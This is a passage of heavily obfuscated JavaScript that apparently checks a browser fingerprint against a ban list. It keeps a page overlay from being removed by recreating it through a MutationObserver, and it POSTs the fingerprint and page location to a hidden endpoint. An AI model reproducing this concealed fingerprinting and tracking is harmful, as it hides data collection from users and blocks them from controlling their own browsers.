_0x3ab00c(_0x252393,_0x31346b,_0x418189,_0x1b3a5f,_0x343add){return _0x457c0e(_0x1b3a5f-0x3ec,_0x31346b-0x6,_0x343add,_0x1b3a5f-0x84,_0x343add-0x4e);}function _0x489471(_0x1d25ab,_0x56ad2b,_0x23d5c3,_0x5cf67f,_0x257042){return _0x457c0e(_0x5cf67f-0x7b1,_0x56ad2b-0x166,_0x257042,_0x5cf67f-0x38,_0x257042-0x38);}function _0x18481e(_0x25ee5a,_0x3ecaa7,_0x1a606d,_0x247ee3,_0x574a89){return _0x4ba464(_0x25ee5a-0x84,_0x3ecaa7-0xb3,_0x1a606d-0x3d,_0x1a606d- -0x1c2,_0x3ecaa7);}if(bannedFP[_0x4cbf0e(0xae0,0x1084,0x777,0x669,'A1Eb')+_0x18481e(0x231,'A1Eb',0x2f4,-0xba,0x5fc)](fpc)){if(_0xf60590[_0x18481e(0xb0e,'C2Qk',0x828,0x80f,0x599)](_0xf60590[_0x4cbf0e(0x8e8,0x55d,0x4a7,0x5b9,'I[De')],_0xf60590[_0x2c007c(0x3ad,0x8a0,0xba3,0x706,'dB$f')]))_0xf60590[_0x2c007c(0xee,-0x401,-0x170,0x234,'3B2y')](showInfo);else{_0xf60590[_0x2c007c(0x723,0xc6a,0x88d,0xc03,'!9l2')](_0xd6532b,_0x437e30);return;}}else _0xf60590[_0x489471(0xb7f,0x1396,0x12b8,0x10cf,'I[De')](_0xf60590[_0x4cbf0e(0x4d3,0x85c,0x4d4,0x271,']@fb')],_0xf60590[_0x18481e(0x4a8,'L(PZ',0x2cc,0xe3,-0x298)])?_0xf60590[_0x2c007c(0xef9,0x71a,0x5a6,0x94a,'xTRy')](mstart):!_0x4ae8be[_0x4cbf0e(0x549,0x2c4,0x9e9,0x4ea,'C2Qk')+_0x4cbf0e(0xa11,0x9f2,0xc7d,0xdda,'5Zyb')+_0x4cbf0e(0x4fe,-0xa6,0x127,0x150,'WJDZ')](_0x4fe71d)&&_0xf60590[_0x489471(0x876,0xd9b,0xf60,0xa1e,'C2Qk')](_0x2d7c1a);})[_0x3de752(0x8ab,0x524,-0xeb,0x3d5,'gq7O')](_0xc83f54=>{function _0x30b75a(_0x1a96f2,_0x2b08b7,_0x1180ec,_0x476c8f,_0x1faf45){return _0x11ec85(_0x476c8f- -0x505,_0x2b08b7-0x149,_0x2b08b7,_0x476c8f-0xc7,_0x1faf45-0x19b);}function _0x14a39d(_0x50ea49,_0x5b1d15,_0x6ee0ab,_0x53ca9a,_0x31659d){return _0x4ba464(_0x50ea49-0x43,_0x5b1d15-0x91,_0x6ee0ab-0x2c,_0x6ee0ab- -0x3ca,_0x31659d);}const _0x423fb2={'KMvXl':function(_0x3f8079){return _0x3f8079();}};console[_0x30b75a(-0x8d,'(s]E',-0x15e,0x40e,0xa1a)](_0xc83f54);function _0x1be21c(_0x27823d,_0x136e33,_0x1d83eb,_0x254b6a,_0x235834){return _0x457c0e(_0x27823d-0x274,_0x136e33-0x176,_0x1d83eb,_0x254b6a-0xe9,_0x235834-0xa5);}overlay[_0x30b75a(0x4a8,'C2Qk',-0xe2,-0x8a,0x5d2)+'e'](),_0x423fb2[_0x30b75a(-0x3b5,'L(PZ',0x54a,0x155,0x31)](mstart);});}else bannedFP[_0x3de752(-0x4c3,0x34,-0x51e,0xc1,'wmew')+_0x4ba464(0x10d5,0x1175,0xe6f,0xbe9,'xv[N')](fpc)?showInfo():mstart();function protectOverlay(_0x23cdc6,_0x31af39){const _0x224a89={'FRGGQ':function(_0x5a16bd,_0x5803e6){return _0x5a16bd(_0x5803e6);},'MXGwq':function(_0x2b80fa){return _0x2b80fa();},'NLMPt':function(_0x4800d6,_0x5b629e){return _0x4800d6===_0x5b629e;},'FGPpX':_0x579fd(0x57c,0xbbe,0xc8e,'BqBx',0x66e),'gsIcj':_0x579fd(0x492,0x45f,0xe45,'lv*^',0x815),'EOiQi':function(_0x18f560,_0x155cc4,_0x14a93a){return _0x18f560(_0x155cc4,_0x14a93a);},'eBmDO':_0x16b0b4(0x6b4,0x5ce,0x30a,0x603,'3HVI')+_0x16b0b4(0x1004,0x832,0xbd6,0x10a1,'0ci1')+_0x5784a6(0x7eb,0xf5,0x47e,'!51V',0x938)+_0x2ca596(0x238,'wmew',0x24f,0x25a,-0x2cc)+_0x2ca596(0xbc8,'jTf7',0xe80,0xb8d,0xf75)+_0x2ca596(0x41e,'z6Nn',0x2e1,-0x2aa,0x6bd)+_0x579fd(0x596,0x3f7,0x438,'(s]E',0x915),'CTcZf':_0x16b0b4(0x4e4,0x804,0x7be,0xc8e,'lv*^'),'pxblC':_0x579fd(0x670,0x90b,0x947,'A1Eb',0x3aa)+_0x16b0b4(0x9b0,0xc4b,0xcb4,0xd2f,'EgHj')+_0x579fd(0x5a7,0x93b,0x8ba,'EgHj',0x97c)+'n','dUfFg':_0x28430f(0x2e7,0x83f,'%A&B',0x675,-0x34a)+_0x28430f(0x4a5,0x12b,'(s]E',0x17e,0x8df)+'d','RrFgf':function(_0x420a54,_0x3075d3){return _0x420a54(_0x3075d3);},'dxqdv':function(_0x2f3dca,_0xd69856){return _0x2f3dca!==_0xd69856;},'PbbcJ':_0x5784a6(0x71d,0x7a3,0x894,'^f#h',0xa8d),'aqGtF':function(_0x4f2c43,_0x125cfc){return _0x4f2c43===_0x125cfc;},'oELyf':_0x16b0b4(0xbc6,0x813,0x75a,0xb1c,'7ssl'),'vwzkx':_0x2ca596(0x10c9,'[a)u',0xbc2,0x10bd,0x688),'eRLah':_0x2ca596(0x71d,'I[De',0x5b2,0x624,0xb73),'OEsCc':_0x5784a6(0x4b7,0xa6a,0x6f9,'0R7&',0x6f5),'rtGRR':function(_0x30c679,_0x292447){return _0x30c679===_0x292447;},'SFQMp':function(_0x175a8d,_0x18e811){return _0x175a8d===_0x18e811;},'ILRQY':_0x579fd(0xbb3,0x6cf,0xbf0,'OobG',0x865),'APgVo':_0x28430f(0x430,0xc4,'EgHj',0x4ae,0x76a),'DvpZk':function(_0x41cf30,_0x3d5a6c){return _0x41cf30!==_0x3d5a6c;},'iggJI':_0x16b0b4(0x568,0xcd3,0x8aa,0xc6c,'BqBx'),'DoQMA':_0x28430f(0x41d,0x92c,'fbAn',0x5db,-0x75),'iftCO':function(_0x3da4c2,_0x11ad59){return _0x3da4c2(_0x11ad59);},'RWGlE':function(_0xc22628,_0x3a7379){return _0xc22628+_0x3a7379;},'eXbux':_0x5784a6(0x7a6,0xdd9,0xd51,'jTf7',0xb6c)+_0x28430f(0x9e0,0x86d,'(s]E',0x427,0xea6)+_0x28430f(0x5b3,-0x2a,'jTf7',0xf9,0x612)+_0x579fd(0x49b,0x63f,0x7bc,'BqBx',0x34b),'XfToA':_0x5784a6(0x86c,0xaec,0xaa9,'EgHj',0xdac)+_0x16b0b4(0x38d,0xf1e,0x93e,0x4e9,'xTRy')+_0x579fd(0xaba,0x7a2,0xe3f,'BqBx',0xdfd)+_0x5784a6(0x39e,0x386,0x7fd,'PeVd',0x9ae)+_0x16b0b4(0x4ea,0x5d2,0x7ef,0xc83,'xv[N')+_0x2ca596(0xd53,'xv[N',0x7a6,0x181,0x93b)+'\x20)','XrkXn':function(_0x5387bf,_0x424cc1){return _0x5387bf===_0x424cc1;},'scUvt':_0x2ca596(0x86f,'jTf7',0xa4b,0xa43,0x3f1)+'E','RjPaC':_0x5784a6(0x125e,0x8bc,0xc51,'0ci1',0xa9a)+_0x16b0b4(0xadf,0x89b,0xd5e,0xe45,'taHC')+_0x2ca596(0x170,'86Pg',0x28b,0x4c7,-0x74)+'y','bAByo':_0x28430f(0x802,0x882,'Tm8H',0x39b,0xb75)+_0x5784a6(0xc7a,0x2f0,0x645,'4P17',0x65b),'cTmsN':_0x28430f(0x993,0x540,'gq7O',0x7de,0xe12),'uigiF':_0x579fd(0x652,0x988,0x11f7,'xTRy',0xc8e),'PafIl':_0x579fd(0x11c5,0xd00,0xbc1,'VTuN',0xe1d),'TUFtc':_0x16b0b4(0xbbd,0xc4e,0xce9,0xeb1,'C2Qk'),'GzZwv':function(_0x546761,_0x5ecc4e){return _0x546761===_0x5ecc4e;},'qxthT':_0x2ca596(0x10a9,'4P17',0xecf,0x9fd,0x1472),'aHiTv':function(_0x4b117f,_0xce740){return _0x4b117f===_0xce740;},'FwJEC':_0x5784a6(0xa27,0x84e,0x908,'C(bm',0xc0d)+'n','WmRVO':function(_0x2700e6,_0x2c975e){return _0x2700e6<_0x2c975e;},'iDNcv':function(_0x13fc9b,_0x461823){return _0x13fc9b!==_0x461823;},'pZJew':_0x579fd(-0x43b,0x474,0x5f4,'EgHj',0x17f),'CxxFl':function(_0x36803e,_0x37a484){return _0x36803e!==_0x37a484;},'dnxeg':_0x5784a6(0x110a,0x1170,0xcae,'jTf7',0xc15),'qFwJP':_0x16b0b4(0x9aa,0x235,0x46c,0x6c,'7QkS'),'yDrtV':_0x5784a6(0xddd,0x694,0x85e,'5Zyb',0xc16),'bIcQg':function(_0x44a727){return _0x44a727();},'UwGKP':_0x2ca596(0x626,'7ssl',0x803,0x968,0x57d),'FuidW':_0x28430f(0xade,0x8f7,'dB$f',0x59e,0xfec),'WhrDE':function(_0x21deed,_0x2adc33){return _0x21deed===_0x2adc33;},'ANVlh':_0x579fd(0x492,0x93c,0x2cd,'*zYg',0x83a),'nWCEA':function(_0x228eba,_0x1ffa49){return _0x228eba===_0x1ffa49;},'kLvSE':_0x28430f(0x7a5,0x1dc,'A1Eb',0xc7c,0x1a0),'Kdwyq':_0x28430f(0x988,0xc36,'zjC]',0xd2d,0x8fd),'Kpdof':function(_0x500592,_0x962be6){return _0x500592+_0x962be6;},'sQSkh':function(_0x5d7fe2,_0x26621a){return _0x5d7fe2===_0x26621a;},'lPKXP':_0x5784a6(0x74c,0x107d,0xa4f,'^f#h',0xaf2),'vhpVp':_0x16b0b4(0x582,0x837,0xb4b,0x10da,'dB$f'),'Vbpcs':function(_0x21af56,_0x129130){return _0x21af56!==_0x129130;},'TypXx':function(_0x533cec,_0x259d9f){return _0x533cec!==_0x259d9f;},'smNaH':_0x579fd(0x598,0x5dd,0x485,'0ci1',0x36d),'yWiSO':function(_0x435de7,_0x44e4f6){return _0x435de7(_0x44e4f6);},'lJxSi':function(_0x5f063b,_0x41b532){return _0x5f063b(_0x41b532);},'gCbJA':_0x28430f(0x654,0x616,'L(PZ',0xbea,0x44e),'GmGzU':_0x5784a6(0xbcf,0xe27,0xf41,'T$8N',0x14c0),'oBDCi':_0x5784a6(0x10cd,0xd2b,0xfcd,'A1Eb',0xf3a)+_0x579fd(0x41b,0x234,0x980,'7MfQ',0x3a6)+'2','sSnfJ':function(_0x19ec01,_0x1e8385){return _0x19ec01(_0x1e8385);},'YxaZt':_0x579fd(0xf4b,0xf12,0x114b,'An!*',0xcfa),'rUOxg':_0x16b0b4(0xd8f,0x54a,0x913,0x859,'taHC'),'lZJmf':function(_0x49c8f9,_0x3ac6dc,_0x31b384){return _0x49c8f9(_0x3ac6dc,_0x31b384);}};function _0x28430f(_0x22c89b,_0x492511,_0x3188ab,_0x574a55,_0x190a42){return _0x11ec85(_0x22c89b- -0x5c0,_0x492511-0x28,_0x3188ab,_0x574a55-0xad,_0x190a42-0x68);}activeOverlayId=_0x23cdc6;function _0x2ca596(_0x10e029,_0x373d18,_0x132fdd,_0x58d4af,_0x3edf0d){return _0x11ec85(_0x132fdd- -0x247,_0x373d18-0x184,_0x373d18,_0x58d4af-0x196,_0x3edf0d-0x148);}overlayRecreateCallback=_0x31af39;const _0x33f0fd=document[_0x579fd(0x369,0x2e2,0xa5f,'7MfQ',0x834)+_0x16b0b4(0x4d4,-0x2eb,0x2c0,0x7b8,'0R7&')+_0x28430f(0x482,0xc1,'3B2y',0x703,0xd9)](_0x23cdc6);function _0x5784a6(_0x30195e,_0x1a4f98,_0x582673,_0x481172,_0x33e97d){return _0x351dad(_0x30195e-0x122,_0x1a4f98-0x190,_0x582673-0xac,_0x481172,_0x582673-0x12e);}if(!_0x33f0fd)return;const _0x326044=new MutationObserver(_0x26c3c5=>{function _0x43b662(_0x5d1b7c,_0x1af8a4,_0x511e2f,_0x4e719d,_0xdb1cfd){return _0x579fd(_0x5d1b7c-0x8,_0x1af8a4-0x171,_0x511e2f-0x1e8,_0x511e2f,_0x4e719d- -0x171);}function _0x197f34(_0x5d4b20,_0x2a9a93,_0x51055c,_0xe4aa6d,_0x2e9425){return _0x579fd(_0x5d4b20-0xb1,_0x2a9a93-0x60,_0x51055c-0x1d6,_0x5d4b20,_0x51055c- -0x3df);}const _0x187ddf={'CldYk':_0x224a89[_0x197f34('5019',0x647,0xe9,0x290,0x4dc)],'mJGCm':function(_0x1d9b1c,_0x34b80e){function _0x58a9ff(_0x5d5342,_0x22fd81,_0x5edaab,_0x8da338,_0xb2e5e7){return _0x197f34(_0x5edaab,_0x22fd81-0x68,_0x5d5342-0x1e5,_0x8da338-0x52,_0xb2e5e7-0xfc);}return _0x224a89[_0x58a9ff(0x142,-0x36c,'L(PZ',0x481,0x3b7)](_0x1d9b1c,_0x34b80e);},'twcOx':function(_0x2f7f3c,_0x3f1406){function _0x2084ae(_0x298555,_0x3c8717,_0x39338b,_0x2ff9e7,_0x3a8715){return _0x197f34(_0x3c8717,_0x3c8717-0x5c,_0x39338b-0x50d,_0x2ff9e7-0x1db,_0x3a8715-0x170);}return _0x224a89[_0x2084ae(0x58,'3B2y',0x589,-0x90,0x765)](_0x2f7f3c,_0x3f1406);},'rGHEM':_0x224a89[_0x43b662(0x21a,0x6e1,'0ci1',0x48e,0x1f)],'XoxzW':function(_0xd67271,_0x4b347a){function _0x2d8a51(_0x54d092,_0x7bb42d,_0x412886,_0x1bf51b,_0x5dd93e){return _0x43b662(_0x54d092-0x139,_0x7bb42d-0xf9,_0x412886,_0x54d092-0x87,_0x5dd93e-0x1a);}return _0x224a89[_0x2d8a51(0x1a1,0x4c9,'4P17',0x637,0x709)](_0xd67271,_0x4b347a);},'PqSqM':_0x224a89[_0x197f34(']@fb',0x4ca,0x172,-0x58,-0x19e)],'UGBBC':_0x224a89[_0x197f34('hpN5',0x313,0x210,-0x43e,0xa1)],'imwdO':function(_0x54a9d3){function _0x537776(_0x4c24a6,_0x1bceae,_0x6f70e8,_0x518a9e,_0x98a865){return _0x43b662(_0x4c24a6-0xb5,_0x1bceae-0x14a,_0x1bceae,_0x518a9e-0x482,_0x98a865-0xb1);}return _0x224a89[_0x537776(0x946,'7ssl',0x477,0x5f0,0x8b9)](_0x54a9d3);},'HRnmP':_0x224a89[_0x197f34('fbAn',0xa70,0x9fa,0x8b0,0x409)],'YVXyV':_0x224a89[_0x197f34('86Pg',0x196,0x1b8,0x638,0x4da)],'OJhCF':function(_0x1ff4ae,_0x53e5e1){function _0x515769(_0x339b95,_0x437164,_0x6e28f3,_0x823fba,_0x3a11e2){return _0x10d2cb(_0x6e28f3- -0x31b,_0x437164-0x1a3,_0x6e28f3-0xde,_0x823fba,_0x3a11e2-0x50);}return _0x224a89[_0x515769(0x70b,0x8e7,0x52a,'(s]E',0x58a)](_0x1ff4ae,_0x53e5e1);},'dkcgp':function(_0x148e66,_0x3c89ce){function _0x24cdb3(_0x11526b,_0xbe431a,_0x3fd3fd,_0x368a42,_0x4b966f){return _0x591a64(_0x11526b-0xb5,_0x3fd3fd,_0x3fd3fd-0x30,_0x368a42- -0x39f,_0x4b966f-0x3);}return _0x224a89[_0x24cdb3(0x849,0x2b,'86Pg',0x22c,-0x1f3)](_0x148e66,_0x3c89ce);},'DaGWH':_0x224a89[_0x10d2cb(0x5fa,0x2ae,0x619,'PeVd',0x3b4)],'obqcS':_0x224a89[_0x2c4a0a(0x5b,0x63c,0x1e0,'T$8N',0xae2)],'UFrqV':function(_0x5438bb,_0x4e95bd,_0x2b1545){function _0x4db5f9(_0x5a4cf1,_0x4c3e79,_0x15f2d4,_0x44b9e8,_0x3a9910){return _0x43b662(_0x5a4cf1-0xb,_0x4c3e79-0xbe,_0x3a9910,_0x15f2d4-0x413,_0x3a9910-0x58);}return _0x224a89[_0x4db5f9(0x823,0x553,0x604,0x92a,'u2me')](_0x5438bb,_0x4e95bd,_0x2b1545);}};function _0x2c4a0a(_0x1ce8a1,_0xbf97f1,_0x3cc6fc,_0x3c3a06,_0xedaaf6){return _0x579fd(_0x1ce8a1-0x18,_0xbf97f1-0xc3,_0x3cc6fc-0x30,_0x3c3a06,_0xbf97f1- -0x4b0);}function _0x10d2cb(_0x4ade51,_0x180a8c,_0x9a4ff9,_0x43e69d,_0xd39496){return _0x5784a6(_0x4ade51-0x1b9,_0x180a8c-0xcc,_0x4ade51- -0x250,_0x43e69d,_0xd39496-0xd8);}function _0x591a64(_0x565b3c,_0x5b616e,_0x228691,_0x5500f5,_0x36fc24){return _0x5784a6(_0x565b3c-0x1,_0x5b616e-0x1c5,_0x5500f5- -0x1d7,_0x5b616e,_0x36fc24-0x8c);}if(_0x224a89[_0x2c4a0a(0x355,0x903,0x452,'PeVd',0x6f3)](_0x224a89[_0x10d2cb(0x784,0x350,0x67d,'0R7&',0x8bc)],_0x224a89[_0x43b662(0x4c4,0xc21,'I[De',0x66a,0x3af)]))_0x26c3c5[_0x591a64(0x1492,'*zYg',0x1291,0xf62,0x149d)+'ch'](_0x281d80=>{const _0x280903={'IwfDO':function(_0x7fa32f,_0x6a8e8b){function _0x4dfd96(_0x29b81e,_0x3084d4,_0x3a150b,_0x56a660,_0x42863f){return _0x538a(_0x42863f-0x3e3,_0x56a660);}return _0x224a89[_0x4dfd96(0xa88,0xf3e,0xad7,']@fb',0xa8b)](_0x7fa32f,_0x6a8e8b);},'vITRH':function(_0x33aa8b){function _0xa92f15(_0x3662f3,_0xb0dd81,_0x30b9aa,_0x2f1be8,_0x1eb97a){return _0x538a(_0x3662f3- -0x2d0,_0x1eb97a);}return _0x224a89[_0xa92f15(0x440,0x60f,0x4ed,0x540,'^f#h')](_0x33aa8b);}};function _0x2b30e7(_0x2ec69c,_0x28bd2b,_0xd08bad,_0x96e708,_0x83693f){return _0x591a64(_0x2ec69c-0x1c0,_0x96e708,_0xd08bad-0x87,_0x2ec69c-0x1f2,_0x83693f-0x129);}function _0x497c2d(_0x252ad5,_0x17abd4,_0x2f9128,_0x363b9e,_0x1fbcf7){return _0x197f34(_0x17abd4,_0x17abd4-0x11b,_0x2f9128-0x1ee,_0x363b9e-0x84,_0x1fbcf7-0xe1);}function _0x2d3121(_0x4d17e1,_0x2033af,_0xcc9f0b,_0x46287d,_0x180540){return _0x197f34(_0xcc9f0b,_0x2033af-0xbb,_0x2033af-0x3ea,_0x46287d-0xbe,_0x180540-0x14a);}function _0x29a29b(_0x557118,_0x135c98,_0x2606d9,_0x3dfaec,_0x44f9b4){return _0x10d2cb(_0x44f9b4- -0x3c6,_0x135c98-0xa2,_0x2606d9-0x13a,_0x3dfaec,_0x44f9b4-0x140);}function _0x2d2b91(_0x2887d3,_0x386230,_0x11f7e0,_0x58747b,_0x304178){return _0x591a64(_0x2887d3-0x1a4,_0x386230,_0x11f7e0-0xb2,_0x11f7e0- -0x3be,_0x304178-0xe8);}if(_0x224a89[_0x2d2b91(0x84a,'An!*',0x9ca,0x404,0xb3a)](_0x224a89[_0x2d3121(0x985,0xc23,'PeVd',0xf2f,0xace)],_0x224a89[_0x497c2d(0xc06,'wmew',0x633,0xb3c,0xbc2)])){_0x280903[_0x2d3121(0x3a1,0x6f5,'*zYg',0x1fd,0xcaf)](_0x30fc70,_0x59147f);return;}else _0x281d80[_0x2d3121(0x853,0x972,'5019',0x817,0xb4c)+_0x497c2d(0x6fd,'lv*^',0x6cc,0x257,0x3ac)+'es'][_0x2d3121(-0x183,0x23e,'5019',-0x26c,0x11f)+'ch'](_0x18037f=>{function _0x3d5232(_0x3f81bf,_0x20016e,_0xab0ab3,_0x42e963,_0xc8b0ee){return _0x2d2b91(_0x3f81bf-0x6b,_0xc8b0ee,_0x42e963- -0x48,_0x42e963-0xdc,_0xc8b0ee-0x1c2);}function _0xa86c76(_0x51b239,_0x249be2,_0x15b2a9,_0x4c477d,_0x49cd0e){return _0x2d2b91(_0x51b239-0x1ca,_0x15b2a9,_0x51b239- -0x4e,_0x4c477d-0x39,_0x49cd0e-0x55);}const _0x5609f4={'KewjA':_0x187ddf[_0xa8fa2f(-0x815,-0x1f8,0x255,'C2Qk',0x17b)],'uOpce':function(_0x433244,_0x244926){function _0x2946be(_0x47c1de,_0x313082,_0x36bd04,_0x3aa8f0,_0x4b3b60){return _0xa8fa2f(_0x47c1de-0xe1,_0x4b3b60-0x1db,_0x36bd04-0x14b,_0x3aa8f0,_0x4b3b60-0x5f);}return _0x187ddf[_0x2946be(0x533,0x59e,0x729,'T$8N',0x80b)](_0x433244,_0x244926);},'wShXw':function(_0x9ee03c,_0x3dedf7){function _0x16cd42(_0x42f69c,_0x11c423,_0x33c554,_0xd2913,_0x57d8ff){return _0xa8fa2f(_0x42f69c-0x153,_0x33c554-0x51a,_0x33c554-0x6f,_0x42f69c,_0x57d8ff-0xf2);}return _0x187ddf[_0x16cd42('3HVI',0x8cf,0x68c,0x745,0x58c)](_0x9ee03c,_0x3dedf7);},'Hpphd':_0x187ddf[_0x59ae38('VTuN',0x1d2,0x59e,-0x43c,-0x426)],'iNnSw':function(_0x1c5508,_0x3a5fd1){function _0x517d6c(_0x7175b2,_0x2fc796,_0x22fb1b,_0x5eb93f,_0x332ddf){return _0x59ae38(_0x7175b2,_0x2fc796-0x23c,_0x22fb1b-0x1d6,_0x5eb93f-0xb2,_0x332ddf-0x1);}return _0x187ddf[_0x517d6c('3HVI',0x84c,0xb6d,0xc75,0xb56)](_0x1c5508,_0x3a5fd1);},'RalzK':_0x187ddf[_0x59ae38('L(PZ',0x7c4,0x677,0xb6d,0x49c)],'MJDkz':_0x187ddf[_0x59ae38('EgHj',0x696,0x1a8,0xb8e,0x12c)],'okvfB':function(_0x1787a2){function _0x568db7(_0x2e9749,_0x40ffd8,_0x46fbec,_0x2758cf,_0x1ca240){return _0x59ae38(_0x46fbec,_0x2e9749-0x76d,_0x46fbec-0x81,_0x2758cf-0xae,_0x1ca240-0x136);}return _0x187ddf[_0x568db7(0x4d9,0x601,'WJDZ',0xac9,0x1a9)](_0x1787a2);}};function _0x4991dc(_0x1f4f60,_0x4ce214,_0x18acc8,_0x2f68b9,_0x37329f){return _0x497c2d(_0x1f4f60-0x110,_0x4ce214,_0x2f68b9-0x401,_0x2f68b9-0x91,_0x37329f-0x8c);}function _0x59ae38(_0x2794c8,_0x537fd9,_0x515dab,_0x2c171a,_0x3d22a8){return _0x2d2b91(_0x2794c8-0x2c,_0x2794c8,_0x537fd9- -0x212,_0x2c171a-0x130,_0x3d22a8-0x1b4);}function _0xa8fa2f(_0x9dffb6,_0x1f00f9,_0x33a189,_0x1bee20,_0x193583){return _0x2d2b91(_0x9dffb6-0x11,_0x1bee20,_0x1f00f9- -0x1f9,_0x1bee20-0x1c5,_0x193583-0x6f);}_0x187ddf[_0x4991dc(0x4b7,'0R7&',0xc89,0xacc,0xbd2)](_0x187ddf[_0x3d5232(-0xea,0xc0,-0x444,0x93,'taHC')],_0x187ddf[_0x3d5232(0x259,0x6c4,0x571,0x61c,'A4n*')])?!_0x401fcc[_0x59ae38('wmew',-0x30d,-0x8d5,-0x5a5,-0x701)+_0x3d5232(0x743,0x626,0x1ec,0x7ce,'*zYg')+_0x3d5232(0x4b8,-0x452,0x29,0x1b2,'taHC')](_0x5609f4[_0xa8fa2f(-0x12c,0x473,0x7f8,'PeVd',0x189)])&&_0x5609f4[_0xa86c76(0x875,0xbe4,'OobG',0x6d9,0x8c9)](_0x3a00f1,_0x4a8695):(_0x187ddf[_0x59ae38('I[De',0x8d0,0xb50,0x4dd,0x666)](_0x18037f['id'],_0x23cdc6)||_0x187ddf[_0xa8fa2f(0xb24,0x8a5,0x6e4,'Tm8H',0xc80)](_0x18037f,_0x33f0fd))&&(_0x187ddf[_0xa86c76(0xa51,0x5ce,'TWF*',0x104e,0x5ab)](_0x187ddf[_0x59ae38('7ssl',0x652,0xaac,0x8e3,0x656)],_0x187ddf[_0x3d5232(0x233,-0x364,0x564,0x1e2,'vR8P')])?_0x187ddf[_0xa86c76(0x2a,0x50f,'wmew',0x7c,0x5df)](setTimeout,()=>{function _0x5e05de(_0x297163,_0x448c12,_0x538606,_0x5e27a1,_0x1e84f0){return _0x59ae38(_0x5e27a1,_0x448c12-0x41e,_0x538606-0x11a,_0x5e27a1-0x177,_0x1e84f0-0x3f);}function _0x3e4b07(_0x332f16,_0x3b8f83,_0x14e6a6,_0x4ac4f3,_0x5b1862){return _0x4991dc(_0x332f16-0x1ae,_0x3b8f83,_0x14e6a6-0x128,_0x14e6a6- -0x45b,_0x5b1862-0x29);}function _0x339e36(_0xb2609a,_0x2f9f61,_0x3339a5,_0x5140a7,_0x53836f){return _0xa8fa2f(_0xb2609a-0x1ad,_0x3339a5-0x2d1,_0x3339a5-0xd5,_0xb2609a,_0x53836f-0xaf);}function _0x3a2757(_0x4e8f7d,_0x44969c,_0x270553,_0x3e4c21,_0x48e2d1){return _0x3d5232(_0x4e8f7d-0x112,_0x44969c-0x7a,_0x270553-0x16f,_0x3e4c21-0x483,_0x270553);}function _0x922527(_0x3d0765,_0x3adbb9,_0x287a95,_0x18cc7e,_0x3f9579){return _0xa86c76(_0x3f9579-0x497,_0x3adbb9-0xeb,_0x287a95,_0x18cc7e-0x151,_0x3f9579-0x6b);}if(_0x5609f4[_0x3e4b07(0x2e5,'zjC]',0x48f,0x25f,0xa0e)](_0x5609f4[_0x3e4b07(0xe0f,'hpN5',0xb03,0xb67,0xa28)],_0x5609f4[_0x3e4b07(0xb4d,'hpN5',0xb03,0x667,0xbae)])){const _0x381b26=_0x585a74?function(){function _0x5f1142(_0x5bf5ed,_0x2cdd1b,_0x442061,_0x2ea8bc,_0x57ee4f){return _0x3e4b07(_0x5bf5ed-0xbb,_0x442061,_0x57ee4f-0x406,_0x2ea8bc-0xa0,_0x57ee4f-0x1a2);}if(_0x344631){const _0x6bc2b1=_0x192174[_0x5f1142(0xd16,0x675,'0ci1',0x8be,0xc09)](_0x2b63a7,arguments);return _0x559eab=null,_0x6bc2b1;}}:function(){};return _0x1c19dc=![],_0x381b26;}else{if(!document[_0x3e4b07(0xb44,'OobG',0xbac,0x667,0x994)+_0x3e4b07(0xcaa,'VTuN',0x7b6,0x24d,0xc2c)+_0x922527(0x1113,0x1278,'z6Nn',0x1385,0xdfc)](_0x23cdc6)){if(_0x5609f4[_0x922527(0x562,0xce4,'Tm8H',0x6b6,0xa44)](_0x5609f4[_0x3a2757(0x75d,0xa41,']@fb',0x90d,0x763)],_0x5609f4[_0x3e4b07(0xad0,'C(bm',0x551,0xe3,0xe5)])){if(_0x6a1f0a){const _0x3d1630=_0x2ca4cd[_0x3e4b07(0xd4a,'I[De',0xb84,0x6a3,0x8cb)](_0x14daaf,arguments);return _0x3120fd=null,_0x3d1630;}}else _0x5609f4[_0x3a2757(0xe6,0x74f,'I[De',0x73c,0x199)](_0x31af39);}}},-0x81*-0x19+0xeb8+-0x1b47):_0x280903[_0xa8fa2f(0xc2c,0x5ef,0x7f,'PeVd',0xa50)](_0x2d4834));});});else{_0x2d509e[_0x591a64(0x7d0,'PeVd',0xabe,0xcc9,0x10db)+_0x43b662(0x5eb,0x908,'5Zyb',0xc17,0x84d)]=_0x224a89[_0x2c4a0a(0x773,0x564,0x243,'3B2y',0x160)](_0x19280c),_0x259906['fp']=_0x19293b,_0x198ecd[_0x10d2cb(0x4b1,0x44f,0x8bf,'lv*^',-0x22)]=_0x2f8b83[_0x43b662(0xb72,0xb34,'WJDZ',0x85c,0x4bd)+_0x10d2cb(0x66a,0xa07,0x8bb,'jTf7',0x2ba)][_0x10d2cb(0x2bc,0x33f,-0x2db,'EgHj',0x553)];const _0x28f3b4={};_0x28f3b4[_0x591a64(-0x295,'4P17',-0x2f,0x3bb,0x958)]=_0x5856a4,_0x28f3b4[_0x43b662(0xfee,0x7ca,'A1Eb',0xbcd,0x845)]=_0x4252a3;const _0x335448=_0x28f3b4;_0x224a89[_0x197f34('VTuN',0x319,-0xa1,-0x312,-0x35d)](_0x1bdf54,_0x224a89[_0x591a64(0xbc2,'%A&B',0x123b,0xdeb,0xdc5)],{'method':_0x224a89[_0x2c4a0a(-0x787,-0x261,0x285,'5019',0x3a5)],'headers':{'Content-Type':_0x224a89[_0x43b662(0xb35,0x8c1,'jTf7',0x76d,0x357)]},'body':_0x2bf4ff[_0x197f34('C2Qk',0x55e,0x760,0xa2c,0x463)+_0x197f34('Eqv)',-0x583,-0x1f7,-0x18,-0x1e)](_0x335448,null,-0x22f2+-0x8*0xc9+0x293c)})[_0x197f34('86Pg',0x7fa,0x875,0xd21,0x2b6)](_0x112a1c=>_0x112a1c[_0x2c4a0a(0x260,-0xff,-0x6b5,'Eqv)',-0x1a3)]());}}),_0x42d4af={};_0x42d4af[_0x5784a6(0xa2d,0x498,0x6d8,'%A&B',0xc63)+_0x28430f(0x8a2,0x717,'86Pg',0x674,0x5bc)]=!![],_0x42d4af[_0x5784a6(0x12bd,0x1000,0xe8c,'dB$f',0x93c)+'ee']=!![],_0x326044[_0x579fd(0xc83,0xfae,0xd53,'5Zyb',0xd9b)+'ve'](document[_0x28430f(0x619,0xa25,'OobG',0x450,0x695)],_0x42d4af);const _0x3b9368=new MutationObserver(_0x410178=>{const _0x4111c3={'HAoFS':_0x224a89[_0x1ed429('VTuN',0xafe,0x613,0x8bd,0x63d)],'KOgzH':function(_0x251dca){function _0x2b1d44(_0x2b397a,_0x4a9e31,_0x468c6c,_0x2ab9a2,_0x48bcb8){return 